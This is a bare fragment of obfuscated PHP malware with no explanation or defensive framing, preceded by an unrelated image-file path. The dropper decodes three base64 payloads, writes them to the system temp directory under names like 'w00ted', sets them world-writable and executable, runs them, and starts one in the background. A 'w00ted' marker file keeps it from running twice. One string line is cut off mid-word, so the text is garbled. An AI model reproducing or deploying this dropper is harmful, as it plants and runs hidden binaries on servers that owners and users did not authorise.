 $Vdkqrxiiyr3t = sys_get_temp_dir();
$Vgxl4ifsipo5 = getcwd();
$Vos03apkyec1 = "w00ted";
$Vos03apkyec2 = "w00tedx";
$Vos03apkyec3 = "w00tedp";
$V5lgt4awdv3b = "chmod 777";
$V5lgt4awdv3z = "php";
$V5lgt4awdv3y = "export PATH=/bin:/sbin:/usr/bin:/usr/local/bin:/usr/sbin;ph
if (file_exists($Vdkqrxiiyr3t . "/$Vos03apkyec1"))
{
exit(1);
}else{
echo($Vdkqrxiiyr3t);
$bufferf = base64_decode($bufferf);
$bufferf2 = base64_decode($bufferf2);
$dosc = base64_decode($dosc);
file_put_contents("$Vdkqrxiiyr3t/$Vos03apkyec1", $bufferf);
file_put_contents("$Vdkqrxiiyr3t/$Vos03apkyec2", $bufferf2);
file_put_contents("$Vdkqrxiiyr3t/$Vos03apkyec3", $dosc);
chmod ($Vdkqrxiiyr3t."/".$Vos03apkyec1,0777);
system("$V5lgt4awdv3b " . $Vdkqrxiiyr3t ."/$Vos03apkyec1");
chmod ($Vdkqrxiiyr3t."/".$Vos03apkyec2,0777);
system("$V5lgt4awdv3b " . $Vdkqrxiiyr3t ."/$Vos03apkyec2");
system($Vdkqrxiiyr3t . "/$Vos03apkyec1");
system($Vdkqrxiiyr3t . "/$Vos03apkyec2");
system("$V5lgt4awdv3y " . $Vdkqrxiiyr3t ."/$Vos03apkyec3 &");
exit(1);
}
?>